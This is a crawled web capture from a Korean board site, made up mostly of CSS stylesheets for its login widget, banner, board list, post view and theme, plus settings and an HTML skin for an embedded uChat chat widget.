gZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://njtv-01.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ko/policies/privacy/\x22,\x22https://www.google.com/intl/ko/policies/terms/\x22],\x22/DVoxHDhcJWYN5g1nkZN0OYjnOrvLiiWGBd32yFL5aM\\u003d\x22,0,0,null,1,1762552462856,0,0,[99,195,243],null,[180,55,95,35,249],\x22RC-_oo8x9XPn5VhCw\x22,null,null,null,null,null,\x220dAFcWeA6BD5aEbKLn0YVDrOdkT_PZUjHLaJxxwROWmA7O_qUlp7ZnXkZJQilbK_nbVi4lS6zeQ9c0pha9f7XAdnxuy93oqQ0QuQ\x22,1762635262775]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://njtv-01.com/thema/work/widget/ryan-outlogin3/widget.css?ver=230318
body_size: -50
content:
@charset "utf-8";

.basic-outlogin label { line-height:12px; font-weight: normal; cursor: pointer; }
.basic-outlogin .profile { border-bottom: 1px dashed #ddd; margin-bottom: 4px; padding-bottom: 4px; }
.basic-outlogin .profile .photo { margin-right:12px; }
.basic-outlogin .profile .photo img { width:40px; height:40px; border-radius: 0; border:0; }
.basic-outlogin .profile h3 { font-size:18px; line-height:23px; padding:0px; margin:0px; letter-spacing:-1px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.basic-outlogin .login-line { border-top:1px solid #eee; margin:5px 0px 7px; padding-top:6px; }
.basic-outlogin .form-group { margin-bottom:10px; }

--- FILE ---
content_type: text/css
request_url: https://njtv-01.com/thema/work/widget/basic-banner1/widget.css?ver=230318
body_size: -25
content:
@charset "utf-8";

.basic-banner.div-carousel.carousel .carousel-control {
    display: block !important;
    background-color: #fff;
    background-image: none !important;
	width: 20px;
    height: 18px;
    text-align: center;
    line-height: 18px !important;
    font-size: 12px;
    color: #999;
	margin-top:0px !important;
    filter: alpha(opacity=100);
    opacity: 1;
	text-shadow: none !important;
	border:1px solid #999;
	color:#000 !important;
}
.basic-banner.div-carousel.carousel .left.carousel-control {
    left: auto;
    right: 35px;
	top: 15px;
}
.basic-banner.div-carousel.carousel .right.carousel-control {
    right: 15px;
    top: 15px;
	border-left:0px;
}
.basic-banner.div-carousel.carousel .carousel-control:hover, 
.basic-banner.div-carousel.carousel .carousel-control:focus {
    color: #000;
    text-decoration: none;
    filter: alpha(opacity=100);
    opacity: 1;
    font-size: 12px !important;
	background:#f5f5f5;
}


--- FILE ---
content_type: text/css
request_url: https://njtv-01.com/skin/board/ryan_pre_board/style.css
body_size: 259
content:
@charset "utf-8";
/* Top Search */
.list-tsearch { border:1px solid #ddd; background:#fafafa; padding:20px 15px 3px; margin-bottom:15px; }

/* Category */

.list-category .tabs { margin-bottom:6px; }
.list-category .dropdown { margin-bottom:20px; }
.list-category .active a, .list-category .selected a { color:crimson; font-weight:bold !important; }
.list-category .div-tab-box.tabs ul.nav-tabs { border-left: 1px solid #38393c;}
.list-category .div-tab-box.tabs ul.nav-tabs li a {
	    background: #212226;
    border: 1px solid #38393c;
    padding: 10px 0px;
    color: #fff;
 }
.list-category .tabs-color-bg.tabs ul.nav-tabs li.active, .tabs-color-bg.tabs ul.nav-tabs li.active { background: none; }
.list-category .tabs-color-bg.tabs ul.nav-tabs li.active, .tabs-color-bg.tabs ul.nav-tabs li.active a { 
	    background: #000000 !important;
    border-color: #38393c !important;
    color: #d0a54c;
}

/* List */
.list-wrap { width:100%; }
.list-admin { text-align:center; margin:15px 0px; }
.list-btn .sort-drop { min-width:120px !important; left:auto !important; right:0px !important; }
.list-btn .sort-drop .sort a { color:crimson !important; font-weight:bold !important; }
.is-pc .ko .list-btn .sort-drop { font-size: 12px; }

/* Page */
.list-wrap .pagination a, .view-wrap .pagination a { 
	color:#333 !important; color: #fff !important;

    background-color: #444444 !important;
    border-color: #7b7b7b !important;}
.list-wrap .pagination .active a, .view-wrap .pagination .active a { 
color: #fff !important;
    background: #444 !important;
    border-color: #7b7b7b !important;
}

/* View */
.view-wrap { width:100%; overflow:hidden; }
.view-wrap.view-modal { padding:5px; margin:0px; }
.view-btn { margin:0px 0px 30px; }
.view-btn i { margin-right:2px; }

/* Write */
.write-wrap { width:100%; overflow:hidden; }

@media all and (max-width:460px) {
	.responsive .view-btn i { margin-right:0px; }
}

--- FILE ---
content_type: text/css
request_url: https://njtv-01.com/skin/board/ryan_pre_board/view/basic/view.css?v=2
body_size: 1722
content:
@charset "utf-8";

.panel {
    border:1px solid #2C2D31 !important;
}
/* View */
#viewcomment { margin-top: 13px; }
.view-wrap { margin-bottom: 10px; }
.view-wrap .img-photo i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.view-wrap .img-photo img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.view-wrap .img-resize img { max-width:100%; height:auto; }
.view-wrap .no-attach { border-bottom:0px; }
.view-wrap .view-cnt { letter-spacing:0; }
.view-wrap section { border: 1px solid #2C2D31; background: #1f1f1f; color: #fff;}
.view-wrap h1,.view-wrap h2 {background: #464646;font-size: 13px; font-weight:bold; margin:0px; line-height:50px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; margin:0px; padding:0px 20px; color: #cccccc; letter-spacing:-1px;}
.view-wrap .publisher-photo { width: 80px; }
.view-wrap .talker-photo, .talker-photo i, .talker-photo img, i.talker-photo { border-radius: 0 !important; width: 60px !important; height: 60px !important; }
.view-wrap .talker-photo img { border-radius: 0 !important; width: 60px !important; height: 60px !important; }
.view-wrap .author-info { margin-top: 10px }
.view-wrap .author-info .btn-sm { padding: 2px 10px; }
.view-head { border-left:0px !important; border-right:0px !important; background: #cccccc !important; }
.view-head .sp { display:inline-block; width:20px; text-align:center; font-size:11px; color:#888; }
.view-head .list-group-item { color:#cccccc; background: #000;padding:5px 15px; border-style:dotted; }
a.list-group-item:hover, a.list-group-item:focus { color:#cccccc; background: #000;padding:5px 15px; border-style:dotted; }

.view-tag { margin:10px 0px; padding:0px; color:#cccccc; }
.view-tag a { color:#cccccc; }
.view-tag a:hover { color:crimson; }
.view-cnt { margin-top:4px; }
.view-img img { display:block; max-width:100%; margin:0 auto 15px; border:0; height:auto; }
.view-details { font-size: 12px; color: #cccccc; font-weight: normal; }
.view-details .sp { display:inline-block; width:20px; text-align:center; font-size:11px; color:#888; }
.view-content { padding-bottom:20px; line-height:180%;background: #1f1f1f!important; }
.view-content > div{ background: #1f1f1f!important;}
.view-content > div > span{color: #1f1f1f !important;  }
.view-content > div > div > span{color: #cccccc !important;  }
.view-content img { width:auto; height:auto; max-width:100%; }
.view-content p {background: #1f1f1f;color: #cccccc; padding:0; margin:0; line-height:180%; }
.view-content ul {background: #1f1f1f;color: #cccccc;  }
.view-content h2 {background: #1f1f1f;color: #cccccc;  }
.view-content h3 {background: #1f1f1f;color: #cccccc;  }
.view-content p > span{color: #cccccc;  }
.view-content p > span > span{color: #cccccc;  }
.view-good-box { text-align:center; background: #1f1f1f; }
.view-good-box span { margin:15px 6px; display:inline-block; }
.view-good-box a { padding-top:14px; color: #fff; font-size: 14px; line-height:26px; display: inline-block; }
.view-author .auth-photo { width:160px; padding-right:15px; }
.view-icon { padding-bottom:10px; }
.view-icon img { width:23px; border-radius:50%; margin-bottom:5px; }
.view-comment { margin: 0px; padding: 8px 0 3px 10px; text-transform: capitalize; overflow: hidden; }
.view-wrap .sv_member img { position: relative; top: -1px; }
.view-wrap .panel-default>.panel-heading { border-bottom: 1px solid #505050;background: #1f1f1f!important;    color: #cccccc !important; }
.view-wrap .panel-heading { padding: 20px; }
.view-wrap .post-list { margin-bottom: -7px; }
.view-wrap .post-list { 
    padding: 20px 20px 10px 20px;
    border-top: 1px solid #464646;
    background: #1f1f1f;
    color: #cccccc;	
	
}
.view-wrap .post-list ul { padding: 0; color: #cccccc;}
.view-wrap .post-list ul > li { color: #cccccc;}
.view-wrap .post-list ul > li > a{ color: #cccccc;}
.sv_member img { width: 20px; }
.member img { width: 20px; }

/* Padding */
.view-padding { padding-left:15px; padding-right:15px; background: #1f1f1f!important; color:#cccccc;}
.is-mobile .view-padding { padding-left:15px; padding-right:15px; }
.view-author-none { height:1px; margin:3px 0px 3px; }

/* Comment */
.media-wrap { padding: 15px; }
.comment-media { margin-top: -8px; margin-bottom: 15px; }
.comment-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 0%; width: 54px; height: 54px; text-align: center; color: rgb(143, 143, 143); font-size: 25px; display: inline-block; }
.comment-media .photo img { border-radius: 0%; width: 50px !important; height: 50px !important; display:inline-block; }
.view-mobile .comment-media .photo i { padding: 10px; width: 54px; height: 54px; }
.view-mobile .comment-media .photo img { width: 54px !important; height: 54px !important; }

.comment-media .media { border-top:1px solid #1f1f1f; margin: 0; padding:0; }
.comment-media .media.owncom { background: #212226; }
.comment-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; }
.comment-media h5 { margin:2px 0px; line-height: 22px; }
.comment-media .media .media-body { padding-left:17px; }
.comment-media .media .media-info { margin-left:10px; }
.comment-media .media .media-content { margin-top:8px; }
.comment-media .media .media-content > a {color:#cccccc; }
.comment-media .media .media-btn {	margin-left:4px; }
.comment-media .cmt-good-btn { text-align:right; padding-right:1px; }
.comment-media .cmt-good, .comment-media .cmt-nogood { display:inline-block; width:74px; height:20px; margin-top:10px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.comment-media .cmt-good { background: url('../../img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.comment-media .cmt-nogood { background: url('../../img/cmt_nogood.gif') no-repeat left center; color:#888; }

.comment-form { padding-top:6px; }
.comment-box { border:1px solid #2e2e2e; padding:12px 12px 0px; margin-bottom:15px; background:#1f1f1f; }
.comment-content { display:table; width:100%; table-layout:fixed; }
.comment-content .comment-cell { display:table-cell; padding:0px; text-align:center; vertical-align:middle; }
.comment-content .comment-cell.comment-submit {
    width: 80px;
    height: 100%;
    background: #e49c12;
    border: 1px solid #e49c12;
    border-left: 0px;
    cursor: pointer;
    font-weight: bold;
    color: #000;
}
/*
.comment-content .comment-cell.comment-submit { width:80px; height:100%; background:#333; border:1px solid #2e2e2e; border-left:0px; cursor:pointer; font-weight: bold; color: #cccccc; }
*/
.comment-cell textarea::-webkit-input-placeholder { color: #c8c8c8; font-size: 12px; }
.comment-cell textarea::-moz-placeholder { color: #c8c8c8; font-size: 12px; }
.comment-cell textarea:-ms-input-placeholder { color: #c8c8c8; font-size: 12px; }
.comment-cell textarea:-moz-placeholder { color: #c8c8c8; font-size: 12px; }
.comment-btn .cursor { margin-left:12px; color:#787878; }

#wr_content { resize:none;background: #1f1f1f;color: #cccccc;border: 1px solid #2C2D31;}
#bo_vc_opt ol {	margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_opt ol:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_opt ol li { float:left;margin:0; }
#bo_vc_send_sns ul { margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_send_sns ul:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_send_sns ul li {	float:left;margin:0 20px 0 0; }
#bo_vc_send_sns input {	margin:0 0 0 5px; }

@media all and (max-width:768px) {
	.responsive .view-wrap h1,.responsive .view-wrap h2 { text-overflow:clip; overflow:none; white-space:normal; line-height: 28px; font-size: 14px; margin: 10px 0; }
	.responsive .view-wrap h1 .photo,.responsive .view-wrap h2 .photo { display:none; }
}

@media all and (max-width:480px) {
	.responsive .view-author .auth-photo { float:none; width:100%; padding-right:0px; }
	.responsive .view-icon .pull-right { float:none !important; }
}

--- FILE ---
content_type: text/css
request_url: https://njtv-01.com/skin/board/ryan_pre_board/list/basic/list.css
body_size: 956
content:
@charset "utf-8";

.list-top { line-height:1px; }


.list-board { margin-bottom:15px; background: #35363a; border: 1px solid #2C2D31; border-top: 0;}
.list-board #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.list-board .list-more { text-align:center; margin-top:15px; }
.list-board .list-more a { color:#ddd; font-size:60px; }
.list-board .list-top { line-height:1px; }
.list-board .border-color {color: #fff;background: #464646;border-top: 1px solid #2C2D31; border-bottom: 1px solid #2C2D31; }
.list-board .border-color > span > a {color: #fff; }
/* Icon */
.list-board .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.list-board .wr-icon { display:inline-block; padding:0px; margin:0px; overflow:hidden; vertical-align:middle; background-repeat: no-repeat; background-position: left top; }
.list-board .wr-notice { width:24px; height:24px; background-image: url('../../img/speaker-icon.png'); background-position-x: center; }
.list-board .wr-new { background-image: url('../../img/icon_new.gif'); }
.list-board .wr-secret { background-image: url('../../img/lock-locked.png'); }
.list-board .wr-hot { background-image: url('../../img/icon_hot.gif'); }
.list-board .wr-video { background-image: url('../../img/music-note.png'); }
.list-board .wr-image { background-image: url('../../img/image.png'); }
.list-board .wr-file { background-image: url('../../img/content-download.png'); }
.list-board .wr-list { background-image: url('../../img/briefcase.png'); }
.list-board .wr-vicon { position:absolute; left:4px; bottom:3px; color: rgba(255,255,255,1); font-size:16px; z-index:1; }
.list-board .reply-wait { width:44px; height:15px; background-image: url('../../img/reply_wait.gif'); }
.list-board .reply-end { width:44px; height:15px; background-image: url('../../img/reply_end.gif'); }
.list-board .wr-image, .list-board .wr-secret, .list-board .wr-video, .list-board .wr-image, .list-board .wr-file, .list-board .wr-list { width: 16px; height: 16px; background-size: 16px 16px; position: relative; top: -2px; margin-right: 10px; }
.sv_member img { width: 20px; }
.member img { width: 20px; }

/* Width */
.list-board .wr-chk { width:40px; }
.list-board .wr-num { width:60px; }
.list-board .wr-thumb { width:60px; }
.list-board .wr-category { width:80px; }
.list-board .wr-name { width:120px; }
.list-board .wr-date { width:80px; }
.list-board .wr-hit { width:60px; }
.list-board .wr-down { width:50px; }
.list-board .wr-visit { width:50px; }
.list-board .wr-good { width:50px; }
.list-board .wr-nogood { width:50px; }
.list-board .wr-star { width:80px; }
.list-board .wr-reply { width:60px; }
.list-board .wr-none { padding:50px 0px; text-align:center; color:#888;background: #1f1f1f; }
.list-board .wr-comment { margin:0px 10px; }
.list-board .wr-hidden { display:none; }

/* List */
.list-board .list-body { list-style:none; padding:0px; margin:0px; }
.list-board .list-body li { border-bottom:1px solid #2C2D31; display:table; width:100%; table-layout:fixed; }
.list-board .list-body li:last-child { border-bottom:0; display:table; width:100%; table-layout:fixed; }
.list-board .list-body li:hover { color:#d0a54c; background-color:#333333; }
.list-board .list-body li > a { color:#d0a54c; background-color:#333333; }
.list-board .list-body li > div { display:table-cell; height:54px; line-height:22px; padding:6px 0px; text-align:center; color:#fff; vertical-align:middle; }
.list-board .list-body .wr-subject { padding-left:10px; text-align:left; }
.list-board .list-body .wr-subject .item-subject {color: #fff;display:block; word-break:break-all; }
.list-board .list-body .wr-name { text-align:left; padding-left:10px; font-weight:bold; }
.list-board .list-body .wr-name a { display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden;  }
.list-board .list-body .thumb-img { position:relative; width:46px; height:46px; margin:0px auto; }
.list-board .list-body .thumb-icon { position:relative; width:46px; height:46px; display:table; margin:0px auto; }
.list-board .list-body .thumb-icon a { display:table-cell; width:1%; background:#eee; color:#fff; vertical-align:middle; font-size:30px; }
.list-board .list-body .thumb-icon img { width:46px; height:46px; margin:0px auto; }
.list-board .list-body .wr-reply span { font-size:11px; letter-spacing:-1px; padding:3px 5px; line-height:11px; }

@media all and (max-width:768px) {
	.responsive .list-board .wr-hidden { display:inline-block !important; }
	.responsive .list-board .item-subject { text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
	.responsive .list-board .item-details { margin-right:-15px }
	.responsive .list-board .item-details > span { margin-right:15px; font-weight:normal; }
	.responsive .list-board .item-details > span:last-child { margin-right:0px; }
}


--- FILE ---
content_type: text/css
request_url: https://njtv-01.com/thema/work/kks/style/kks.css
body_size: 2116
content:
@charset "UTF-8";
/********************************************************
■ 공통
********************************************************/
.at-body {
background: #f1f1f1;
}
::selection {
background: rgba(51, 51, 51, 0.7);
color: #fff;
}
a:hover, a:focus, a:active { color: #e49c12; }
/* 공통 코드 */
.height1 {
height: 1px;
}
.height2 {
height: 2px;
}
.height3 {
height: 3px;
}
.height4 {
height: 4px;
}
.height5 {
height: 5px;
}
.height6 {
height: 6px;
}
.height7 {
height: 7px;
}
.height8 {
height: 8px;
}
.height9 {
height: 9px;
}
.height10 {
height: 10px;
}
/* 부트스트랩 컬럼간 좌우 간격 조정 */
.row.no-gutters {
margin-right: 0;
margin-left: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
padding-right: 0;
padding-left: 0;
}
.fix-height-0 {
height: 0px;
}
.row.fix-gutters-2 {
margin-right: -2px;
margin-left: -2px;
}
.row.fix-gutters-2 > [class^="col-"],
.row.fix-gutters-2 > [class*=" col-"] {
padding-right: 2px;
padding-left: 2px;
}
.fix-height-4 {
height: 40px;
}
.row.fix-gutters-3 {
margin-right: -3px;
margin-left: -3px;
}
.row.fix-gutters-3 > [class^="col-"],
.row.fix-gutters-3 > [class*=" col-"] {
padding-right: 3px;
padding-left: 3px;
}
.fix-height-6 {
height: 6px;
}
.row.fix-gutters-5 {
margin-right: -5px;
margin-left: -5px;
}
.row.fix-gutters-5 > [class^="col-"],
.row.fix-gutters-5 > [class*=" col-"] {
padding-right: 5px;
padding-left: 5px;
}
.fix-height-10 {
height: 10px;
}
.row.fix-gutters-30 {
margin-right: -30px;
margin-left: -30px;
}
.row.fix-gutters-30 > [class^="col-"],
.row.fix-gutters-30 > [class*=" col-"] {
padding-right: 30px;
padding-left: 30px;
}
.fix-height-20 {
height: 20px;
}
/********************************************************
■ 메뉴
********************************************************/
.at-menu .nav-height { height:110px; line-height:110px !important; }
.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:111px;     border-bottom: 1px solid #5d5d5d;}
.kks-logo { /*padding: 36px 60px; background: #1f1f1f; */}
.kks-logo img { height: 97px; position: absolute; top: 13px; left: 14px; }
.pc-menu { background: #1f1f1f; }
.pc-menu .menu-a { font-size: 15px; }
.pc-menu .nav-top .menu-a { color: #fff; background: #1f1f1f; }
.pc-menu .nav-top .menu-li:hover .menu-a, .pc-menu .nav-top .menu-li.on .menu-a { background: #1f1f1f; color: #e49c12; border-bottom: 3px solid #e49c12; }
.pc-menu .nav-rw { width: 170px; padding: 0 5px; }
.pc-menu .nav-right { background: #1f1f1f; font-size: 13px; }
.pc-menu .nav-top .sub-1da { color: #fff; }
.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da { 
	border-color: #1f1f1f !important;
    background: #1f1f1f !important;
    color: #e49c12;
}
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: #e49c12; border-color:#e49c12; }
.pc-menu .nav-top .sub-1div {
    border: 1px solid #e49c12;
    background: #1f1f1f;
    position: absolute !important;
    top: 95px;
    text-align: center;
    padding: 10px;
}
.pc-menu .nav-top .sub-1div::before { border: 0; }
.pc-menu .nav-top .sub-2da { color: #2e2e2e; }
.pc-menu .nav-home .menu-a {
font-size: 16px;
}
.pc-menu .nav-top .kks-logo a span {
font-size: 30px;
line-height: 36px;
color: #fff;
display: inline-block;
font-weight: bold;
position: relative;
top: 3px;
}
.pc-menu-all .table td.on .menu-a {
color: #000;
}
.pc-menu-all .sub-1dli.on .sub-1da, .pc-menu-all .sub-1dli:hover .sub-1da {
color: #000;
font-weight: bold;
}
/********************************************************
■ 헤더
********************************************************/
.m-header {
background: rgb(38, 38, 38);
}
.at-lnb { background: rgb(38, 38, 38); border-bottom: 1px solid #010101;height: 70px;}
.at-lnb ul { padding: 12px 20px; overflow: hidden; line-height: 12px; margin-top: 3px;}
.at-lnb ul > li > a { color: #e0e0e0; }
.at-lnb ul > li.headertxt > a { line-height: 14px; }
.at-lnb ul > li::after { content: none; }
#search-top { border-bottom: 1px solid #ddd; }
/********************************************************
■ 메인
********************************************************/
.widget-title {
border-bottom: 3px solid #e49c12 !important;
border-bottom: 0;
background: #464646 ;
padding: 12px 10px;
color: #e49c12;
}
.widget-title > a {
color: #e49c12;
}
.widget-box {
margin-bottom: 10px !important;
border: 1px solid #ddd;
background: #2e2e2e;
padding: 10px;
color: #fff;
}
.widget-box > a {
color: #fff;
}
.ryan-bg-dark {
background: rgb(38, 38, 38);
}
.none-border {
margin: 0 -1px;
}
.ticker-notice {
padding: 15px 40px;
}
.ticker-notice a {
color: #fff;
font-size: 13px;	
}

.hidden-sm .widget-box{height:213px; margin-bottom:7px!important}


.widget-box { border: 1px solid #5d5d5d; background: #2e2e2e ; padding: 11px; color: #fff;}
.widget-box-title {
    color: #fff;
    padding: 13px 15px;
    border-bottom: 3px solid #e49c12 !important;
    background: #464646 !important;
    font-size: 13px;
	
	 }
.div-tab.tabs.trans-top ul.nav-tabs li.active a {
color: #fff !important;
font-weight: bold;
}
.under-outlogin-ticker {
padding: 10px 10px 0 10px;
margin: 10px -15px -5px -15px;
border-top: 1px solid #464646;
}
.under-outlogin-ticker .lightgray {
color: #ff8000;
margin-right: 5px;
display: inline-block;	
font-weight: bold;
}
.at-title {
height: 50px;
background-color: rgb(38, 38, 38);
border-bottom: 0;
border-top: 1px solid #000;
}
.at-title .page-title {
font-size: 15px;
bottom: 10px;
color: #e0e0e0;
}
@media all and (max-width:767px) {
.responsive .at-title { height:40px; }
.responsive .at-title .page-title {
font-size: 14px;
left: 15px;
bottom: 6px;
}
}
.main-icon {
text-align: center;
overflow: hidden;
}
.main-icon a {
margin-right: 5px;
margin-bottom: 10px;
}
.main-icon a:last-child {
margin-right: 0;
}
@media only screen and (max-width : 768px) {
.nav.nav-tabs li {
border-right-width: 1px !important; 
border-right-style: solid !important; 
border-right-color: #ddd !important;
}
}
/********************************************************
■ 푸터
********************************************************/
.at-footer {
background-color: #000;
width: 100%;
}
.at-footer .at-copyright {
position: relative;
padding: 0;
font-size: 12px;
}
.at-footer .footer-txt {
padding: 11px 0;
line-height: 17px;
}
.so-title, .so-list {
background: #2e3032;
color: #fff;
cursor: pointer;
text-align: center;
float: left;
}
.so-title {
width: 55px;
padding: 17px 0;
}
.so-list {
height: 56px;
padding: 16px 0;
display: none;
position: absolute;
left: 55px;
z-index: 9999;
width: 200px;
}
.so-list a {
margin-right: 10px;
}
.so-list .sns-share-icon img {
width: 26px;
}
.so-list > div { overflow: hidden; }
@media only screen and (max-width : 405px) {
.at-footer .at-copyright {
font-size: 11px;
}
}
.main2-wrapper {
padding: 0 15px;
}
.main2-wrapper .at-col {
padding-top: 15px;
padding-bottom: 15px;
}
.ryan-main-side-menu ul {
list-style: none;
padding: 0;
margin: 0;
}
.ryan-main-side-menu ul li {
margin-bottom: 6px;
padding-bottom: 4px;
border-bottom: 1px solid rgba(221, 221, 221, 0.69);
}

	  		#leftDataTop{padding-top: 0px;width:100%; margin-bottom:0;margin-top:0; overflow:hidden;z-index:999}
			#leftDataTop h2{
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%;
    height: 50px;
    line-height: 46px;
    float: left;
    background: #464646;
    font-weight: bold;
    color: #fff;
    font-size: 13px;
    padding-left: 10px;
    border-bottom: 3px solid #e49c12 !important;
				}
			#leftDataTop ul{padding: 0px;margin-top: 0px;margin-bottom: 0px;width:100%; height:34px; line-height:33px; background:#2e2e2e; overflow:hidden; position:relative; text-align:center; border-bottom:1px solid #2e2e2e;}
			#leftDataTop ul li{display:inline;}
			#leftDataTop ul li.prev{position:absolute; left:0px; top:0px; display:block;}
			#leftDataTop ul li.next{position:absolute; right:0px; top:0px; display:block;}
			#leftDataTop ul li a {color: #fff; display:inline-block; padding:0 2px; height:33px; line-height:33px; font-weight:bold; font-size:12px; }
			#leftDataTop ul li a:link,
			#leftDataTop ul li a:visited{color:#fff;}
			#leftDataTop ul li a:hover{color:#fff;}
			#leftDataTop ul li a.on{color:#fff; text-decoration:underline;}
			#leftDataTop dl{width:100%; border:1px solid #333333;}
			#leftDataTop dl dt{background:#f9f9f9; padding:10px; text-align:left; overflow:hidden;}
			#leftDataTop dl dt a{display:inline-block; padding:4px; font-size:12px;}
			#leftDataTop dl dt a:link,
			#leftDataTop dl dt a:visitied{color:#fff;}
			#leftDataTop dl dt a:hover{color:#fff;}
			#leftDataTop dl dt a.on{color:#2d94fb; text-decoration:underline; font-weight:bold;}
			#leftDataTop dl dd {width:100%; overflow:hidden;}
			#leftDataTop dl dd table{width:100%;}
			#leftDataTop dl dd table thead th{height:24px; text-align:center; font-weight:normal; color:#fff;  background:#2e2e2e; border-bottom:1px solid #333333; font-size:11px;}
			#leftDataTop dl dd table tbody th{padding-left: 15px;color:#fff; font-family:verdana; font-size:10px; border-bottom:1px solid #333333;}
			#leftDataTop dl dd table tbody tr.first{background: #2e2e2e;}
			#leftDataTop dl dd table tbody tr{background: #2e2e2e;}
			#leftDataTop dl dd table tbody tr.first th{padding-left: 15px;color:#fff;}
			#leftDataTop dl dd table tbody td{height:27px; text-align:center; border-bottom:1px solid #333333; color:#fff; font-size:11px;}
			#leftDataTop dl dd table tbody tr.first td{font-weight:bold;}
			#leftDataTop dl dd table tbody tr:hover{background:#000;}
			#leftDataTop dl dd table tbody td.left{text-align:left;}
			#leftDataTop dl dd a.more{height:40px; line-height:40px; display:block; clear:both; text-align:center; color:#fff; font-weight:bold;}
			#leftDataTop dl dd a:hover.more{color:#fff}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://client.uchat.io/skin/load.php?room=njtv&type=setting&id=
body_size: -164
content:
window['Uchat_cache']["setting"]["njtv"] = {"hideUserList":"on","defaultColor":"#ffffff","hideUserCount":"on","hideIndi":"on","nerverOpenUserList":"on","hideUpload":"on","hideEmoticon":"on","hideNickChange":"on","defaultBGColor":"#484848","plugin_list":[]};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://client.uchat.io/skin/view.php?skin=basic&name=index
body_size: 36481
content:
window['Uchat_cache']["skin"]["basic"]["index"] = "<!DOCTYPE html>\n<html lang=\"ko\">\n<head>\n	<meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\" />\n	<meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n	<meta name=\"viewport\" content=\"width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0\" />\n	<script type='text/javascript'>\n\n		//Uchat.Key = '테스트 레이아웃 해쉬';\n\n	</script>\n	<style>\n/* //meyerweb.com/eric/tools/css/reset/\n   v2.0 | 20110126\n   License: none (public domain)\n*/\nhtml, body, div, span, applet, object, iframe,\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\na, abbr, acronym, address, big, cite, code,\ndel, dfn, em, img, ins, kbd, q, s, samp,\nsmall, strike, strong, sub, sup, tt, var,\nb, u, i, center,\ndl, dt, dd, ol, ul, li,\nfieldset, form, label, legend,\ntable, caption, tbody, tfoot, thead, tr, th, td,\narticle, aside, canvas, details, embed,\nfigure, figcaption, footer, header, hgroup,\nmenu, nav, output, ruby, section, summary,\ntime, mark, audio, video, textarea, input {\n	margin: 0;\n	padding: 0;\n	font-size: inherit;\n	vertical-align: baseline;\n	font-family: inherit;\n	\n}\n/* HTML5 display-role reset for older browsers */\narticle, aside, details, figcaption, figure,\nfooter, header, hgroup, menu, nav, section {\n	display: block;\n}\nhtml {height:100%;margin:0; padding:0;overflow:hidden}\nbody {\n	color:#333;\n	margin:0;\n	height:100%;\n	overflow:hidden;\n	-webkit-transform:translate3d(0, 0, 0);\n	font-size:9pt;\n	font-family: \"Nanum Gothic\", \"Malgun Gothic\", \"돋움\", \"dotum\", \"Arial\";\n}\nol, ul {\n	list-style: none;\n}\nblockquote, q {\n	quotes: none;\n}\nblockquote:before, blockquote:after,\nq:before, q:after {\n	content: '';\n	content: none;\n}\ntable {\n	border-collapse: collapse;\n	border-spacing: 0;\n}\n\na {\n  color: #428bca;\n  text-decoration: none;\n  cursor:pointer;\n}\n\na:hover,\na:focus {\n  color: #2a6496;\n  text-decoration: underline;\n}\n.hr {border-top:1px solid #e1e1e1;font-size:0; line-height:0;}\n\n\ninput, textarea {-webkit-border-radius:0;}\n\nlabel {\n	display: block;\n	padding-left: 15px;\n	text-indent: -15px;\n	cursor:pointer;\n}\ninput[type=checkbox] {\n	width: 13px;\n	height: 13px;\n	padding: 0;\n	margin:0;\n	vertical-align: bottom;\n	position: relative;\n\n	*overflow: hidden;\n}\n\n::-webkit-scrollbar {\n	width: 5px;height: 5px;\n}\n::-webkit-scrollbar-track {\n	background-color: #ddd;\n	border-left: 1px solid #ccc;\n}\n::-webkit-scrollbar-thumb {\n	background-color: #333;\n}\n\n/* body>div{height:100%;} */\n\ntable {\n	width:100%;\n	border-collapse:collapse;\n	table-layout:fixed; }\nfieldset {border:0}\n</style>\n	<style>.wrap { background:#fff;border: 1px solid #bdc3c7; padding:0; overflow:hidden; position: relative; max-height:100%;}\n	\n	.cross { display:inline-block; width:24px; height:24px;}\n	.white .cross 